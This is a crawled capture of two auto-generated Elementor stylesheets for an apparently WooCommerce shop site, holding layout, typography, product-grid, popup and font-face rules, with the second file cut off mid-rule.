request_url: https://greentekplanet.com/wp-content/uploads/elementor/css/post-68140.css?ver=1765600584
body_size: 1564
content:
.elementor-68140 .elementor-element.elementor-element-43f5f95e{--display:flex;--min-height:40vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:1;--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:4%;}.elementor-68140 .elementor-element.elementor-element-43f5f95e::before, .elementor-68140 .elementor-element.elementor-element-43f5f95e > .elementor-background-video-container::before, .elementor-68140 .elementor-element.elementor-element-43f5f95e > .e-con-inner > .elementor-background-video-container::before, .elementor-68140 .elementor-element.elementor-element-43f5f95e > .elementor-background-slideshow::before, .elementor-68140 .elementor-element.elementor-element-43f5f95e > .e-con-inner > .elementor-background-slideshow::before, .elementor-68140 .elementor-element.elementor-element-43f5f95e > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-6a2b656 );background-image:url("https://greentekplanet.com/wp-content/uploads/2025/03/2-2.png");--background-overlay:'';background-position:center center;background-size:cover;}.elementor-68140 .elementor-element.elementor-element-43f5f95e:not(.elementor-motion-effects-element-type-background), .elementor-68140 .elementor-element.elementor-element-43f5f95e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-68140 .elementor-element.elementor-element-23e10610.elementor-element{--align-self:center;}.elementor-68140 .elementor-element.elementor-element-23e10610 .woocommerce-breadcrumb{color:var( --e-global-color-331cd80 );font-family:"Questrial", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:0em;letter-spacing:0px;word-spacing:0em;text-align:center;}.elementor-68140 .elementor-element.elementor-element-23e10610 .woocommerce-breadcrumb > a{color:var( --e-global-color-331cd80 );}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-68140 .elementor-element.elementor-element-5448a5cc{text-align:center;}.elementor-68140 .elementor-element.elementor-element-5448a5cc .elementor-heading-title{font-family:"Questrial", Sans-serif;font-size:5em;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.1em;letter-spacing:0px;word-spacing:0em;color:var( --e-global-color-primary );}.elementor-68140 .elementor-element.elementor-element-f1e12a4{--display:flex;--min-height:40vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:1;--overlay-mix-blend-mode:multiply;--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:4%;}.elementor-68140 .elementor-element.elementor-element-f1e12a4:not(.elementor-motion-effects-element-type-background), .elementor-68140 .elementor-element.elementor-element-f1e12a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-101145a );background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-68140 .elementor-element.elementor-element-f1e12a4::before, .elementor-68140 .elementor-element.elementor-element-f1e12a4 > .elementor-background-video-container::before, .elementor-68140 .elementor-element.elementor-element-f1e12a4 > .e-con-inner > .elementor-background-video-container::before, .elementor-68140 .elementor-element.elementor-element-f1e12a4 > .elementor-background-slideshow::before, .elementor-68140 .elementor-element.elementor-element-f1e12a4 > .e-con-inner > .elementor-background-slideshow::before, .elementor-68140 .elementor-element.elementor-element-f1e12a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-6a2b656 );background-image:url("https://greentekplanet.com/wp-content/uploads/2025/03/2-2.png");--background-overlay:'';background-position:center center;background-size:cover;}.elementor-68140 .elementor-element.elementor-element-d811c74.elementor-element{--align-self:center;}.elementor-68140 .elementor-element.elementor-element-d811c74 .woocommerce-breadcrumb{color:var( --e-global-color-331cd80 );font-family:"Questrial", Sans-serif;font-size:22px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;text-align:center;}.elementor-68140 .elementor-element.elementor-element-d811c74 .woocommerce-breadcrumb > a{color:var( --e-global-color-331cd80 );}.elementor-68140 .elementor-element.elementor-element-11cb5a7{text-align:center;}.elementor-68140 .elementor-element.elementor-element-11cb5a7 .elementor-heading-title{font-family:"Questrial", Sans-serif;font-size:5em;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.1em;letter-spacing:0px;word-spacing:0em;color:var( --e-global-color-primary );}.elementor-68140 .elementor-element.elementor-element-ab093a5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-68140 .elementor-element.elementor-element-d6b2739 .elementor-button{background-color:var( --e-global-color-primary );fill:var( --e-global-color-101145a );color:var( --e-global-color-101145a );}.elementor-68140 .elementor-element.elementor-element-bf5950e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:50px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;}.elementor-68140 .elementor-element.elementor-element-ca7f75b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-68140 .elementor-element.elementor-element-ca7f75b:not(.elementor-motion-effects-element-type-background), .elementor-68140 .elementor-element.elementor-element-ca7f75b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1d6bc47 );}.elementor-68140 .elementor-element.elementor-element-fd89051{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product{--button-align-display:flex;--button-align-direction:column;--button-align-justify:space-between;border-radius:10px;}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products .attachment-woocommerce_thumbnail{border-radius:10px 10px 10px 10px;}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-secondary );}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-secondary );}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Questrial", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product .price{font-family:"Questrial", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product .button{color:var( --e-global-color-101145a );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );border-radius:10px 10px 10px 10px;margin-top:25px;}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product .button:hover{background-color:var( --e-global-color-accent );}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products .added_to_cart{color:var( --e-global-color-primary );font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );margin-inline-start:25px;}.elementor-68140 .elementor-element.elementor-element-3403eac nav.woocommerce-pagination{margin-top:7em;font-family:"Satoshi", Sans-serif;font-size:18px;}.elementor-68140 .elementor-element.elementor-element-3403eac nav.woocommerce-pagination ul li a{color:var( --e-global-color-primary );background-color:var( --e-global-color-5cf087a );}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product span.onsale{display:block;color:var( --e-global-color-101145a );background-color:var( --e-global-color-18383ba );}@media(min-width:768px){.elementor-68140 .elementor-element.elementor-element-43f5f95e{--content-width:980px;}.elementor-68140 .elementor-element.elementor-element-f1e12a4{--content-width:980px;}.elementor-68140 .elementor-element.elementor-element-ca7f75b{--width:33.3333%;}.elementor-68140 .elementor-element.elementor-element-fd89051{--width:66.6666%;}}@media(max-width:1024px){.elementor-68140 .elementor-element.elementor-element-43f5f95e{--min-height:320px;}.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-68140 .elementor-element.elementor-element-5448a5cc .elementor-heading-title{font-size:48px;}.elementor-68140 .elementor-element.elementor-element-f1e12a4::before, .elementor-68140 .elementor-element.elementor-element-f1e12a4 > .elementor-background-video-container::before, .elementor-68140 .elementor-element.elementor-element-f1e12a4 > .e-con-inner > .elementor-background-video-container::before, .elementor-68140 .elementor-element.elementor-element-f1e12a4 > .elementor-background-slideshow::before, .elementor-68140 .elementor-element.elementor-element-f1e12a4 > .e-con-inner > .elementor-background-slideshow::before, .elementor-68140 .elementor-element.elementor-element-f1e12a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-image:url("https://greentekplanet.com/wp-content/uploads/2025/03/Shop-Mobile-HeroBanner-1.png");background-position:bottom center;background-size:cover;}.elementor-68140 .elementor-element.elementor-element-f1e12a4{--min-height:30vh;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--overlay-opacity:0.42;}.elementor-68140 .elementor-element.elementor-element-d811c74 .woocommerce-breadcrumb{font-size:16px;}.elementor-68140 .elementor-element.elementor-element-11cb5a7 .elementor-heading-title{font-size:5em;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-68140 .elementor-element.elementor-element-bf5950e{--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product .price{font-size:18px;}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}}@media(max-width:767px){.elementor-68140 .elementor-element.elementor-element-43f5f95e{--min-height:230px;}.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-68140 .elementor-element.elementor-element-5448a5cc .elementor-heading-title{font-size:32px;letter-spacing:8px;}.elementor-68140 .elementor-element.elementor-element-f1e12a4{--min-height:15vh;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-68140 .elementor-element.elementor-element-d811c74{width:auto;max-width:auto;padding:0px 0px 0px 0px;}.elementor-68140 .elementor-element.elementor-element-11cb5a7 .elementor-heading-title{font-size:3em;letter-spacing:4.5px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-68140 .elementor-element.elementor-element-d6b2739 .elementor-button{border-radius:0px 0px 0px 0px;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Satoshi';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://greentekplanet.com/wp-content/uploads/2025/03/Satoshi-Variable.ttf') format('truetype');
}
@font-face {
	font-family: 'Satoshi';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://greentekplanet.com/wp-content/uploads/2025/03/Satoshi-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Satoshi';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://greentekplanet.com/wp-content/uploads/2025/03/Satoshi-Medium.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://greentekplanet.com/wp-content/uploads/elementor/css/post-69728.css?ver=1765600526
body_size: 715
content:
.elementor-69728 .elementor-element.elementor-element-61d62704{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-69728 .elementor-element.elementor-element-d3b64d1{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:1;--overlay-mix-blend-mode:multiply;--border-radius:10px 10px 10px 10px;--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-69728 .elementor-element.elementor-element-d3b64d1::before, .elementor-69728 .elementor-element.elementor-element-d3b64d1 > .elementor-background-video-container::before, .elementor-69728 .elementor-element.elementor-element-d3b64d1 > .e-con-inner > .elementor-background-video-container::before, .elementor-69728 .elementor-element.elementor-element-d3b64d1 > .elementor-background-slideshow::before, .elementor-69728 .elementor-element.elementor-element-d3b64d1 > .e-con-inner > .elementor-background-slideshow::before, .elementor-69728 .elementor-element.elementor-element-d3b64d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-image:url("https://greentekplanet.com/wp-content/uploads/2025/03/2.png");--background-overlay:'';background-position:center right;background-size:cover;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-69728 .elementor-element.elementor-element-2f509dc4{text-align:center;}.elementor-69728 .elementor-element.elementor-element-2f509dc4 .elementor-heading-title{font-family:"Anton", Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:1px;color:var( --e-global-color-secondary );}.elementor-69728 .elementor-element.elementor-element-5761a4c3{text-align:center;}.elementor-69728 .elementor-element.elementor-element-5761a4c3 .elementor-heading-title{font-family:"Anton", Sans-serif;font-size:85px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:4.25px;color:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-69728 .elementor-element.elementor-element-40a6c5b1{text-align:center;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;letter-spacing:-0.45px;color:var( --e-global-color-secondary );}.elementor-69728 .elementor-element.elementor-element-3ce4f10{width:100%;max-width:100%;}.elementor-69728 .elementor-element.elementor-element-3ce4f10 > .elementor-widget-container{margin:-30px 0px 0px 0px;padding:0px 10px 10px 10px;}.elementor-69728 .elementor-element.elementor-element-3ce4f10.elementor-element{--flex-grow:0;--flex-shrink:0;}#elementor-popup-modal-69728 .dialog-widget-content{animation-duration:1s;background-color:#F8F3EF;border-radius:10px 10px 10px 10px;}#elementor-popup-modal-69728{background-color:#000000B3;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-69728 .dialog-message{width:30vw;height:custom;align-items:flex-start;}#elementor-popup-modal-69728 .dialog-close-button{display:flex;top:0%;font-size:15px;}body:not(.rtl) #elementor-popup-modal-69728 .dialog-close-button{right:101%;}body.rtl #elementor-popup-modal-69728 .dialog-close-button{left:101%;}#elementor-popup-modal-69728 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-69728 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69728 .elementor-element.elementor-element-5761a4c3 .elementor-heading-title{font-size:5em;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( 